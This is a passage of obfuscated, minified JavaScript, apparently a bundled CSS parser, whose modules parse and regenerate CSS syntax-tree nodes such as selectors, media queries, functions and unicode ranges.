A=0x2f,O=0x3c,j=0x3d,N=0x3e,X=Xk(0xc7c),w={'kind':String,'left':[Xk(0x792),Xk(0x65e),Xk(0x14c),Xk(0xa35),Xk(0x5c6)],'leftComparison':String,'middle':[Xk(0x792),Xk(0x65e),Xk(0x14c),Xk(0xa35),Xk(0x5c6)],'rightComparison':[String,null],'right':[Xk(0x792),Xk(0x65e),Xk(0x14c),Xk(0xa35),Xk(0x5c6),null]};function K(){const Xt=Xk;switch(this[Xt(0xf20)](),this[Xt(0xec0)]){case F['wN']:return this[Xt(0x78f)](A,this[Xt(0x6fa)](0x1))?this[Xt(0xa35)]():this[Xt(0x65e)]();case F['fg']:return this[Xt(0x14c)]();case F['Vy']:return this[Xt(0x792)]();case F['zt']:return this[Xt(0x4ff)](()=>{const XC=Xt,I=this[XC(0x5c6)](this[XC(0x8a7)],this[XC(0xe08)][XC(0xea7)]);return this[XC(0xf20)](),this[XC(0x78f)](A)&&this[XC(0xd39)](),I;},()=>this[Xt(0xa35)]());default:this[Xt(0xd39)](Xt(0x507));}}function T(I){const XE=Xk;if(this[XE(0xf20)](),this[XE(0x78f)](O)||this[XE(0x78f)](N)){const H=this[XE(0x6d8)][this[XE(0x604)]];return this[XE(0x466)](),this[XE(0x78f)](j)?(this[XE(0x466)](),H+'='):H;}if(this[XE(0x78f)](j))return'=';this[XE(0xd39)](XE(0x15c)+(I?XE(0x21f):'')+XE(0x2cd));}function q(I=Xk(0x353)){const Xc=Xk,H=this[Xc(0x604)];this[Xc(0xf20)](),this[Xc(0x452)](F['AJ']);const g=K[Xc(0xb5b)](this),x=T[Xc(0xb5b)](this,Xc(0x792)===g[Xc(0x894)]),L=K[Xc(0xb5b)](this);let Z=null,k=null;return this[Xc(0xbf1)](0x0)!==F['no']&&(Z=T[Xc(0xb5b)](this),k=K[Xc(0xb5b)](this)),this[Xc(0xf20)](),this[Xc(0x452)](F['no']),{'type':Xc(0xc7c),'loc':this[Xc(0xbd6)](H,this[Xc(0x604)]),'kind':I,'left':g,'leftComparison':x,'middle':L,'rightComparison':Z,'right':k};}function U(I){const Xo=Xk;this[Xo(0x958)](F['AJ'],'('),this[Xo(0xf56)](I[Xo(0xa08)]),this[Xo(0xea4)](I[Xo(0x39a)]),this[Xo(0xf56)](I[Xo(0x796)]),I[Xo(0xda3)]&&(this[Xo(0xea4)](I[Xo(0x55e)]),this[Xo(0xf56)](I[Xo(0xda3)])),this[Xo(0x958)](F['no'],')');}},0x621:(B,D,J)=>{'use strict';const XM=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>A,'parse':()=>N,'structure':()=>j,'walkContext':()=>O});var F=J(0x11ac);const A=XM(0x5c6),O=XM(0x887),j={'name':String,'children':[[]]};function N(w,K){const XR=XM,T=this[XR(0x604)],q=this[XR(0x822)](),U=q[XR(0xccb)]();let I;return I=K[XR(0xaab)](U)?K[U][XR(0xb5b)](this,K):w[XR(0xb5b)](this,K),this[XR(0x5df)]||this[XR(0x452)](F['no']),{'type':XR(0x5c6),'loc':this[XR(0xbd6)](T,this[XR(0x604)]),'name':q,'children':I};}function X(w){const Xf=XM;this[Xf(0x958)](F['zt'],w[Xf(0xf02)]+'('),this[Xf(0x206)](w),this[Xf(0x958)](F['no'],')');}},0x142:(B,D,J)=>{'use strict';const XP=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=XP(0x467),O={'kind':String,'function':[String,null],'children':[[]]};function j(X){const Xp=XP,w=this[Xp(0x604)];let K=null;this[Xp(0xec0)]===F['zt']?K=this[Xp(0x822)]():this[Xp(0x452)](F['AJ']);const T=this[Xp(0x4ff)](()=>{const Xy=Xp,q=this[Xy(0x66f)],U=this[Xy(0x8a7)](this[Xy(0xe08)][Xy(0xea7)]);return!0x1===this[Xy(0x5df)]&&!0x1===this[Xy(0xb12)](q)&&this[Xy(0xd39)](),U;},()=>this[Xp(0x7a2)](this[Xp(0x711)](null,!0x1)));return this[Xp(0x5df)]||this[Xp(0x452)](F['no']),{'type':Xp(0x467),'loc':this[Xp(0xbd6)](w,this[Xp(0x604)]),'kind':X,'function':K,'children':T};}function N(X){const XQ=XP;X[XQ(0x887)]?this[XQ(0x958)](F['zt'],X[XQ(0x887)]+'('):this[XQ(0x958)](F['AJ'],'('),this[XQ(0x206)](X),this[XQ(0x958)](F['no'],')');}},0x2011:(B,D,J)=>{'use strict';const Xm=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>O,'parse':()=>N,'structure':()=>j,'xxx':()=>A});var F=J(0x11ac);const A=Xm(0x808),O=Xm(0x5a7),j={'value':String};function N(){const XS=Xm,w=this[XS(0x604)];return this[XS(0x452)](F['Vw']),{'type':XS(0x5a7),'loc':this[XS(0xbd6)](w,this[XS(0x604)]),'value':this[XS(0x517)](w+0x1)};}function X(w){const Xa=Xm;this[Xa(0x958)](F['Vw'],'#'+w[Xa(0xf46)]);}},0x1ee1:(B,D,J)=>{'use strict';const XG=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=XG(0xa1e),O={'name':String};function j(){const Xu=XG,X=this[Xu(0x604)];return this[Xu(0x452)](F['Vw']),{'type':Xu(0xa1e),'loc':this[Xu(0xbd6)](X,this[Xu(0x604)]),'name':this[Xu(0x517)](X+0x1)};}function N(X){const Xb=XG;this[Xb(0x958)](F['_i'],'#'+X[Xb(0xf02)]);}},0x218a:(B,D,J)=>{'use strict';const Xv=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=Xv(0x792),O={'name':String};function j(){const w0=Xv;return{'type':w0(0x792),'loc':this[w0(0xbd6)](this[w0(0x604)],this[w0(0x2d9)]),'name':this[w0(0x41f)](F['Vy'])};}function N(X){const w1=Xv;this[w1(0x958)](F['Vy'],X[w1(0xf02)]);}},0x1454:(B,D,J)=>{'use strict';const w2=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>O,'parse':()=>N,'structure':()=>j});var F=J(0x11ac);const A=0x2e,O=w2(0xdfb),j={'name':String};function N(){const w3=w2;let w=this[w3(0x604)],K=this[w3(0x41f)](F['Vy']);for(;this[w3(0x78f)](A);)this[w3(0x452)](F['_i']),K+='.'+this[w3(0x41f)](F['Vy']);return{'type':w3(0xdfb),'loc':this[w3(0xbd6)](w,this[w3(0x604)]),'name':K};}function X(w){const w4=w2;this[w4(0xea4)](w[w4(0xf02)]);}},0x117c:(B,D,J)=>{'use strict';const w5=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=w5(0xbe0),O={'children':[[w5(0xdfb)]]};function j(){const w6=w5,X=this[w6(0x899)]();for(this[w6(0xf20)]();!this[w6(0x5df)]&&(X[w6(0x5cf)](this[w6(0xdfb)]()),this[w6(0x3c8)](0x0)===F['A9']);)this[w6(0xf20)](),this[w6(0x466)](),this[w6(0xf20)]();return{'type':w6(0xbe0),'loc':this[w6(0x821)](X),'children':X};}function N(X){const w7=w5;this[w7(0x206)](X,()=>this[w7(0x958)](F['A9'],','));}},0x2271:(B,D,J)=>{'use strict';const w8=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=w8(0xf07),O={'modifier':[String,null],'mediaType':[String,null],'condition':[w8(0x7b8),null]};function j(){const w9=w8,X=this[w9(0x604)];let w=null,K=null,T=null;if(this[w9(0xf20)](),this[w9(0xec0)]===F['Vy']&&this[w9(0x3c8)](0x1)!==F['AJ']){const q=this[w9(0x41f)](F['Vy']),U=q[w9(0xccb)]();switch(w9(0x526)===U||w9(0x69b)===U?(this[w9(0xf20)](),w=U,K=this[w9(0x41f)](F['Vy'])):K=q,this[w9(0x3c8)](0x0)){case F['Vy']:this[w9(0xf20)](),this[w9(0x977)](w9(0xc98)),T=this[w9(0x7b8)](w9(0xcc1));break;case F['X6']:case F['Qq']:case F['A9']:case F['LT']:break;default:this[w9(0xd39)](w9(0x2e9));}}else switch(this[w9(0xec0)]){case F['Vy']:case F['AJ']:case F['zt']:T=this[w9(0x7b8)](w9(0xcc1));break;case F['X6']:case F['Qq']:case F['LT']:break;default:this[w9(0xd39)](w9(0x2e9));}return{'type':w9(0xf07),'loc':this[w9(0xbd6)](X,this[w9(0x604)]),'modifier':w,'mediaType':K,'condition':T};}function N(X){const wV=w8;X[wV(0xb4a)]?(X[wV(0x84d)]&&this[wV(0x958)](F['Vy'],X[wV(0x84d)]),this[wV(0x958)](F['Vy'],X[wV(0xb4a)]),X[wV(0x238)]&&(this[wV(0x958)](F['Vy'],wV(0xc98)),this[wV(0xf56)](X[wV(0x238)]))):X[wV(0x238)]&&this[wV(0xf56)](X[wV(0x238)]);}},0xfc5:(B,D,J)=>{'use strict';const wY=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=wY(0xd92),O={'children':[[wY(0xf07)]]};function j(){const wW=wY,X=this[wW(0x899)]();for(this[wW(0xf20)]();!this[wW(0x5df)]&&(X[wW(0x5cf)](this[wW(0xf07)]()),this[wW(0xec0)]===F['A9']);)this[wW(0x466)]();return{'type':wW(0xd92),'loc':this[wW(0x821)](X),'children':X};}function N(X){const wz=wY;this[wz(0x206)](X,()=>this[wz(0x958)](F['A9'],','));}},0x76a:(B,D,J)=>{'use strict';const wB=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>O,'parse':()=>N,'structure':()=>j});var F=J(0x11ac);const A=0x26,O=wB(0xdba),j={};function N(){const wD=wB,w=this[wD(0x604)];return this[wD(0xc45)](A),{'type':wD(0xdba),'loc':this[wD(0xbd6)](w,this[wD(0x604)])};}function X(){const wJ=wB;this[wJ(0x958)](F['_i'],'&');}},0x7df:(B,D,J)=>{'use strict';const ws=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=ws(0x96c),O={'nth':[ws(0xa4c),ws(0x792)],'selector':[ws(0xed0),null]};function j(){const wF=ws;this[wF(0xf20)]();const X=this[wF(0x604)];let w,K=X,T=null;return w=this[wF(0xeed)](0x0,wF(0x2f7))||this[wF(0xeed)](0x0,wF(0xb04))?this[wF(0x792)]():this[wF(0xa4c)](),K=this[wF(0x604)],this[wF(0xf20)](),this[wF(0xeed)](0x0,'of')&&(this[wF(0x466)](),T=this[wF(0xed0)](),K=this[wF(0x604)]),{'type':wF(0x96c),'loc':this[wF(0xbd6)](X,K),'nth':w,'selector':T};}function N(X){const wA=ws;this[wA(0xf56)](X[wA(0xa85)]),null!==X[wA(0x383)]&&(this[wA(0x958)](F['Vy'],'of'),this[wA(0xf56)](X[wA(0x383)]));}},0x6cc:(B,D,J)=>{'use strict';const wO=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=wO(0x65e),O={'value':String};function j(){const wj=wO;return{'type':wj(0x65e),'loc':this[wj(0xbd6)](this[wj(0x604)],this[wj(0x2d9)]),'value':this[wj(0x41f)](F['wN'])};}function N(X){const wN=wO;this[wN(0x958)](F['wN'],X[wN(0xf46)]);}},0x1585:(B,D,J)=>{'use strict';const wX=a2Y;J['r'](D),J['d'](D,{'generate':()=>O,'name':()=>s,'parse':()=>A,'structure':()=>F});const s=wX(0xf55),F={'value':String};function A(){const ww=wX,j=this[ww(0x604)];return this[ww(0x466)](),{'type':ww(0xf55),'loc':this[ww(0xbd6)](j,this[ww(0x604)]),'value':this[ww(0x517)](j)};}function O(j){const wK=wX;this[wK(0xea4)](j[wK(0xf46)]);}},0x1cb1:(B,D,J)=>{'use strict';const wT=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=wT(0xc16),O={'children':[[]]};function j(X,w){const wq=wT,K=this[wq(0x604)];let T=null;return this[wq(0x452)](F['AJ']),T=X[wq(0xb5b)](this,w),this[wq(0x5df)]||this[wq(0x452)](F['no']),{'type':wq(0xc16),'loc':this[wq(0xbd6)](K,this[wq(0x604)]),'children':T};}function N(X){const wU=wT;this[wU(0x958)](F['AJ'],'('),this[wU(0x206)](X),this[wU(0x958)](F['no'],')');}},0x2525:(B,D,J)=>{'use strict';const wl=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=wl(0xe9e),O={'value':String};function j(){const wI=wl;return{'type':wI(0xe9e),'loc':this[wI(0xbd6)](this[wI(0x604)],this[wI(0x2d9)]),'value':this[wI(0x298)](F['Ne'])};}function N(X){const we=wl;this[we(0x958)](F['Ne'],X[we(0xf46)]+'%');}},0x6a6:(B,D,J)=>{'use strict';const wi=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>A,'parse':()=>N,'structure':()=>j,'walkContext':()=>O});var F=J(0x11ac);const A=wi(0x49e),O=wi(0x887),j={'name':String,'children':[[wi(0x711)],null]};function N(){const wH=wi,w=this[wH(0x604)];let K,T,q=null;return this[wH(0x452)](F['Qx']),this[wH(0xec0)]===F['zt']?(K=this[wH(0x822)](),T=K[wH(0xccb)](),this[wH(0xbf1)](0x0)==F['no']?q=this[wH(0x899)]():hasOwnProperty[wH(0xb5b)](this[wH(0x4db)],T)?(this[wH(0xf20)](),q=this[wH(0x4db)][T][wH(0xb5b)](this),this[wH(0xf20)]()):(q=this[wH(0x899)](),q[wH(0x5cf)](this[wH(0x711)](null,!0x1))),this[wH(0x452)](F['no'])):K=this[wH(0x41f)](F['Vy']),{'type':wH(0x49e),'loc':this[wH(0xbd6)](w,this[wH(0x604)]),'name':K,'children':q};}function X(w){const wg=wi;this[wg(0x958)](F['Qx'],':'),null===w[wg(0x206)]?this[wg(0x958)](F['Vy'],w[wg(0xf02)]):(this[wg(0x958)](F['zt'],w[wg(0xf02)]+'('),this[wg(0x206)](w),this[wg(0x958)](F['no'],')'));}},0x866:(B,D,J)=>{'use strict';const wx=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>A,'parse':()=>N,'structure':()=>j,'walkContext':()=>O});var F=J(0x11ac);const A=wx(0x29f),O=wx(0x887),j={'name':String,'children':[[wx(0x711)],null]};function N(){const wh=wx,w=this[wh(0x604)];let K,T,q=null;return this[wh(0x452)](F['Qx']),this[wh(0x452)](F['Qx']),this[wh(0xec0)]===F['zt']?(K=this[wh(0x822)](),T=K[wh(0xccb)](),this[wh(0xbf1)](0x0)==F['no']?q=this[wh(0x899)]():hasOwnProperty[wh(0xb5b)](this[wh(0x4db)],T)?(this[wh(0xf20)](),q=this[wh(0x4db)][T][wh(0xb5b)](this),this[wh(0xf20)]()):(q=this[wh(0x899)](),q[wh(0x5cf)](this[wh(0x711)](null,!0x1))),this[wh(0x452)](F['no'])):K=this[wh(0x41f)](F['Vy']),{'type':wh(0x29f),'loc':this[wh(0xbd6)](w,this[wh(0x604)]),'name':K,'children':q};}function X(w){const wr=wx;this[wr(0x958)](F['Qx'],':'),this[wr(0x958)](F['Qx'],':'),null===w[wr(0x206)]?this[wr(0x958)](F['Vy'],w[wr(0xf02)]):(this[wr(0x958)](F['zt'],w[wr(0xf02)]+'('),this[wr(0x206)](w),this[wr(0x958)](F['no'],')'));}},0xf52:(B,D,J)=>{'use strict';const wL=a2Y;J['r'](D),J['d'](D,{'generate':()=>w,'name':()=>j,'parse':()=>X,'structure':()=>N});var F=J(0x11ac);const A=0x2f;function O(){const wn=a2Y;switch(this[wn(0xf20)](),this[wn(0xec0)]){case F['wN']:return this[wn(0x65e)]();case F['zt']:return this[wn(0x5c6)](this[wn(0x8a7)],this[wn(0xe08)][wn(0xea7)]);default:this[wn(0xd39)](wn(0x978));}}const j=wL(0xa35),N={'left':[wL(0x65e),wL(0x5c6)],'right':[wL(0x65e),wL(0x5c6),null]};function X(){const wZ=wL,K=this[wZ(0x604)],T=O[wZ(0xb5b)](this);let q=null;return this[wZ(0xf20)](),this[wZ(0x78f)](A)&&(this[wZ(0xc45)](A),q=O[wZ(0xb5b)](this)),{'type':wZ(0xa35),'loc':this[wZ(0xbd6)](K,this[wZ(0x604)]),'left':T,'right':q};}function w(K){const wd=wL;this[wd(0xf56)](K[wd(0xa08)]),this[wd(0x958)](F['_i'],'/'),K[wd(0xda3)]?this[wd(0xf56)](K[wd(0xda3)]):this[wd(0xf56)](F['wN'],0x1);}},0xc13:(B,D,J)=>{'use strict';const wt=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>O,'parse':()=>N,'structure':()=>j});var F=J(0x11ac);function A(){const wk=a2Y;return this[wk(0x66f)]>0x0&&this[wk(0x30c)](-0x1)===F['M$']?this[wk(0x66f)]>0x1?this[wk(0x2cb)](this[wk(0x66f)]-0x1):this[wk(0xb35)]:this[wk(0x604)];}const O=wt(0x711),j={'value':String};function N(w,K){const wC=wt,T=this[wC(0x2cb)](this[wC(0x66f)]);let q;return this[wC(0xe33)](this[wC(0x66f)],w||this[wC(0x22b)]),q=K&&this[wC(0x604)]>T?A[wC(0xb5b)](this):this[wC(0x604)],{'type':wC(0x711),'loc':this[wC(0xbd6)](T,q),'value':this[wC(0x8d4)](T,q)};}function X(w){const wE=wt;this[wE(0xea4)](w[wE(0xf46)]);}},0x21d3:(B,D,J)=>{'use strict';const wM=a2Y;J['r'](D),J['d'](D,{'generate':()=>K,'name':()=>j,'parse':()=>w,'structure':()=>X,'walkContext':()=>N});var F=J(0x11ac);function A(){const wc=a2Y;return this[wc(0x711)](this[wc(0x9c6)],!0x0);}function O(){const wo=a2Y,T=this[wo(0xed0)]();return wo(0x711)!==T[wo(0x894)]&&!0x1===this[wo(0x5df)]&&this[wo(0xec0)]!==F['X6']&&this[wo(0xd39)](),T;}const j=wM(0x2d8),N=wM(0x1b6),X={'prelude':[wM(0xed0),wM(0x711)],'block':[wM(0xefb)]};function w(){const wR=wM,T=this[wR(0x66f)],q=this[wR(0x604)];let U,I;return U=this[wR(0x630)]?this[wR(0x4ff)](O,A):A[wR(0xb5b)](this,T),I=this[wR(0xefb)](!0x0),{'type':wR(0x2d8),'loc':this[wR(0xbd6)](q,this[wR(0x604)]),'prelude':U,'block':I};}function K(T){const wf=wM;this[wf(0xf56)](T[wf(0x403)]),this[wf(0xf56)](T[wf(0x6ef)]);}},0x25d9:(B,D,J)=>{'use strict';const wP=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=wP(0x167),O={'root':[wP(0xed0),wP(0x711),null],'limit':[wP(0xed0),wP(0x711),null]};function j(){const wp=wP;let X=null,w=null;this[wp(0xf20)]();const K=this[wp(0x604)];return this[wp(0xec0)]===F['AJ']&&(this[wp(0x466)](),this[wp(0xf20)](),X=this[wp(0x4ff)](this[wp(0xed0)],()=>this[wp(0x711)](!0x1,!0x0)),this[wp(0xf20)](),this[wp(0x452)](F['no'])),this[wp(0xbf1)](0x0)===F['Vy']&&(this[wp(0xf20)](),this[wp(0x977)]('to'),this[wp(0xf20)](),this[wp(0x452)](F['AJ']),this[wp(0xf20)](),w=this[wp(0x4ff)](this[wp(0xed0)],()=>this[wp(0x711)](!0x1,!0x0)),this[wp(0xf20)](),this[wp(0x452)](F['no'])),{'type':wp(0x167),'loc':this[wp(0xbd6)](K,this[wp(0x604)]),'root':X,'limit':w};}function N(X){const wy=wP;X[wy(0xde2)]&&(this[wy(0x958)](F['AJ'],'('),this[wy(0xf56)](X[wy(0xde2)]),this[wy(0x958)](F['no'],')')),X[wy(0x997)]&&(this[wy(0x958)](F['Vy'],'to'),this[wy(0x958)](F['AJ'],'('),this[wy(0xf56)](X[wy(0x997)]),this[wy(0x958)](F['no'],')'));}},0x96c:(B,D,J)=>{'use strict';const wQ=a2Y;J['r'](D),J['d'](D,{'generate':()=>O,'name':()=>s,'parse':()=>A,'structure':()=>F});const s=wQ(0x89b),F={'children':[[wQ(0xd02),wQ(0xa1e),wQ(0x3f0),wQ(0xe8b),wQ(0x49e),wQ(0x29f),wQ(0xe88)]]};function A(){const wm=wQ,j=this[wm(0x8a7)](this[wm(0xe08)][wm(0x89b)]);return null===this[wm(0x77f)](j)&&this[wm(0xd39)](wm(0xe9c)),{'type':wm(0x89b),'loc':this[wm(0x821)](j),'children':j};}function O(j){const wS=wQ;this[wS(0x206)](j);}},0x13a4:(B,D,J)=>{'use strict';const wa=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>A,'parse':()=>N,'structure':()=>j,'walkContext':()=>O});var F=J(0x11ac);const A=wa(0xed0),O=wa(0x383),j={'children':[[wa(0x89b),wa(0x711)]]};function N(){const wG=wa,w=this[wG(0x899)]();for(;!this[wG(0x5df)]&&(w[wG(0x5cf)](this[wG(0x89b)]()),this[wG(0xec0)]===F['A9']);)this[wG(0x466)]();return{'type':wG(0xed0),'loc':this[wG(0x821)](w),'children':w};}function X(w){const wu=wa;this[wu(0x206)](w,()=>this[wu(0x958)](F['A9'],','));}},0x1bb8:(B,D,J)=>{'use strict';const wb=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>O,'parse':()=>N,'structure':()=>j});var F=J(0x11ac),A=J(0x18bf);const O=wb(0x418),j={'value':String};function N(){const wv=wb;return{'type':wv(0x418),'loc':this[wv(0xbd6)](this[wv(0x604)],this[wv(0x2d9)]),'value':(0x0,A['D'])(this[wv(0x41f)](F['Qf']))};}function X(w){const K0=wb;this[K0(0x958)](F['Qf'],(0x0,A['l'])(w[K0(0xf46)]));}},0x16dd:(B,D,J)=>{'use strict';const K2=a2Y;J['r'](D),J['d'](D,{'generate':()=>K,'name':()=>j,'parse':()=>w,'structure':()=>X,'walkContext':()=>N});var F=J(0x11ac);const A=0x21;function O(){const K1=a2Y;return this[K1(0x711)](null,!0x1);}const j=K2(0x49d),N=K2(0x9f4),X={'children':[[K2(0x4bc),K2(0x876),K2(0xa93),K2(0xb8b),K2(0x2d8),K2(0x711)]]};function w(){const K3=K2,T=this[K3(0x604)],q=this[K3(0x899)]();let U;for(;!this[K3(0x5df)];){switch(this[K3(0xec0)]){case F['M$']:this[K3(0x466)]();continue;case F['Mw']:if(this[K3(0x7c9)](this[K3(0x604)]+0x2)!==A){this[K3(0x466)]();continue;}U=this[K3(0x4bc)]();break;case F['lh']:U=this[K3(0x876)]();break;case F['zG']:U=this[K3(0xa93)]();break;case F['zu']:U=this[K3(0x4ff)](this[K3(0xb8b)],O);break;default:U=this[K3(0x4ff)](this[K3(0x2d8)],O);}q[K3(0x5cf)](U);}return{'type':K3(0x49d),'loc':this[K3(0xbd6)](T,this[K3(0x604)]),'children':q};}function K(T){const K4=K2;this[K4(0x206)](T);}},0x839:(B,D,J)=>{'use strict';const K5=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=K5(0x767),O={'declaration':K5(0xb1b)};function j(){const K6=K5,X=this[K6(0x604)];this[K6(0x452)](F['AJ']),this[K6(0xf20)]();const w=this[K6(0xb1b)]();return this[K6(0x5df)]||this[K6(0x452)](F['no']),{'type':K6(0x767),'loc':this[K6(0xbd6)](X,this[K6(0x604)]),'declaration':w};}function N(X){const K7=K5;this[K7(0x958)](F['AJ'],'('),this[K7(0xf56)](X[K7(0x896)]),this[K7(0x958)](F['no'],')');}},0x24dc:(B,D,J)=>{'use strict';const K9=a2Y;J['r'](D),J['d'](D,{'generate':()=>K,'name':()=>N,'parse':()=>w,'structure':()=>X});var F=J(0x11ac);const A=0x2a,O=0x7c;function j(){const K8=a2Y;this[K8(0xec0)]!==F['Vy']&&!0x1===this[K8(0x78f)](A)&&this[K8(0xd39)](K8(0x9f1)),this[K8(0x466)]();}const N=K9(0xd02),X={'name':String};function w(){const KV=K9,T=this[KV(0x604)];return this[KV(0x78f)](O)?(this[KV(0x466)](),j[KV(0xb5b)](this)):(j[KV(0xb5b)](this),this[KV(0x78f)](O)&&(this[KV(0x466)](),j[KV(0xb5b)](this))),{'type':KV(0xd02),'loc':this[KV(0xbd6)](T,this[KV(0x604)]),'name':this[KV(0x517)](T)};}function K(T){const KY=K9;this[KY(0xea4)](T[KY(0xf02)]);}},0xf7d:(B,D,J)=>{'use strict';const KJ=a2Y;J['r'](D),J['d'](D,{'generate':()=>I,'name':()=>T,'parse':()=>U,'structure':()=>q});var F=J(0x11ac);const A=0x2b,O=0x2d,j=0x3f;function N(H,g){const KW=a2Y;let x=0x0;for(let L=this[KW(0x604)]+H;L<this[KW(0x2d9)];L++){const Z=this[KW(0x7c9)](L);if(Z===O&&g&&0x0!==x)return N[KW(0xb5b)](this,H+x+0x1,!0x1),-0x1;(0x0,F['tB'])(Z)||this[KW(0xd39)](g&&0x0!==x?KW(0x451)+(x<0x6?KW(0xaf2):'')+KW(0x48f):x<0x6?KW(0x72b):KW(0xd55),L),++x>0x6&&this[KW(0xd39)](KW(0x702),L);}return this[KW(0x466)](),x;}function X(H){const Kz=a2Y;let g=0x0;for(;this[Kz(0x78f)](j);)++g>H&&this[Kz(0xd39)](Kz(0x47a)),this[Kz(0x466)]();}function w(H){const KB=a2Y;this[KB(0x7c9)](this[KB(0x604)])!==H&&this[KB(0xd39)]((H===A?KB(0xa0b):KB(0x451))+KB(0x48f));}function K(){const KD=a2Y;let H=0x0;switch(this[KD(0xec0)]){case F['wN']:if(H=N[KD(0xb5b)](this,0x1,!0x0),this[KD(0x78f)](j)){X[KD(0xb5b)](this,0x6-H);break;}if(this[KD(0xec0)]===F['fg']||this[KD(0xec0)]===F['wN']){w[KD(0xb5b)](this,O),N[KD(0xb5b)](this,0x1,!0x1);break;}break;case F['fg']:H=N[KD(0xb5b)](this,0x1,!0x0),H>0x0&&X[KD(0xb5b)](this,0x6-H);break;default:if(this[KD(0xc45)](A),this[KD(0xec0)]===F['Vy']){H=N[KD(0xb5b)](this,0x0,!0x0),H>0x0&&X[KD(0xb5b)](this,0x6-H);break;}if(this[KD(0x78f)](j)){this[KD(0x466)](),X[KD(0xb5b)](this,0x5);break;}this[KD(0xd39)](KD(0x29d));}}const T=KJ(0xd5e),q={'value':String};function U(){const Ks=KJ,H=this[Ks(0x604)];return this[Ks(0x977)]('u'),K[Ks(0xb5b)](this),{'type':Ks(0xd5e),'loc':this[Ks(0xbd6)](H,this[Ks(0x604)]),'value':this[Ks(0x517)](H)};}function I(H){const KF=KJ;this[KF(0xea4)](H[KF(0xf46)]);}},0x1d78:(B,D,J)=>{'use strict';const KA=a2Y;J['r'](D),J['d'](D,{'generate':()=>w,'name':()=>j,'parse':()=>X,'structure':()=>N});var F=J(0x15b1),A=J(0x18bf),O=J(0x11ac);const j=KA(0xe9b),N={'value':String};function X(){const KO=KA,K=this[KO(0x604)];let T;switch(this[KO(0xec0)]){case O['s0']:T=F['D'](this[KO(0x41f)](O['s0']));break;case O['zt']:this[KO(0xdca)](this[KO(0x604)],this[KO(0x2d9)],KO(0x181))||this[KO(0xd39)](KO(0x1e7)),this[KO(0x452)](O['zt']),this[KO(0xf20)](),T=A['D'](this[KO(0x41f)](O['Qf'])),this[KO(0xf20)](),this[KO(0x5df)]||this[KO(0x452)](O['no']);break;default:this[KO(0xd39)](KO(0xeb4));}return{'type':KO(0xe9b),'loc':this[KO(0xbd6)](K,this[KO(0x604)]),'value':T};}function w(K){const Kj=KA;this[Kj(0x958)](O['s0'],F['l'](K[Kj(0xf46)]));}},0x2298:(B,D,J)=>{'use strict';const KN=a2Y;J['r'](D),J['d'](D,{'generate':()=>O,'name':()=>s,'parse':()=>A,'structure':()=>F});const s=KN(0xea7),F={'children':[[]]};function A(){const KX=KN,j=this[KX(0x604)],N=this[KX(0x8a7)](this[KX(0xe08)][KX(0xea7)]);return{'type':KX(0xea7),'loc':this[KX(0xbd6)](j,this[KX(0x604)]),'children':N};}function O(j){const Kw=KN;this[Kw(0x206)](j);}},0x320:(B,D,J)=>{'use strict';const KK=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>O,'parse':()=>N,'structure':()=>j});var F=J(0x11ac);const A=Object[KK(0xe21)]({'type':KK(0x19b),'loc':null,'value':'\x20'}),O=KK(0x19b),j={'value':String};function N(){const KT=KK;return this[KT(0x452)](F['M$']),A;}function X(w){const Kq=KK;this[Kq(0x958)](F['M$'],w[Kq(0xf46)]);}},0x6d7:(V0,V1,V2)=>{'use strict';const KU=a2Y;V2['r'](V1),V2['d'](V1,{'AnPlusB':()=>V3[KU(0xa77)],'Atrule':()=>V4[KU(0xa77)],'AtrulePrelude':()=>V5[KU(0xa77)],'AttributeSelector':()=>V6[KU(0xa77)],'Block':()=>V7[KU(0xa77)],'Brackets':()=>V8[KU(0xa77)],'CDC':()=>V9[KU(0xa77)],'CDO':()=>VV[KU(0xa77)],'ClassSelector':()=>VY[KU(0xa77)],'Combinator':()=>VW[KU(0xa77)],'Comment':()=>Vz[KU(0xa77)],'Condition':()=>VB[KU(0xa77)],'Declaration':()=>VD[KU(0xa77)],'DeclarationList':()=>VJ[KU(0xa77)],'Dimension':()=>Vs[KU(0xa77)],'Feature':()=>VF[KU(0xa77)],'FeatureFunction':()=>VA[KU(0xa77)],'FeatureRange':()=>VO[KU(0xa77)],'Function':()=>Vj[KU(0xa77)],'GeneralEnclosed':()=>VN[KU(0xa77)],'Hash':()=>VX[KU(0xa77)],'IdSelector':()=>VK[KU(0xa77)],'Identifier':()=>Vw[KU(0xa7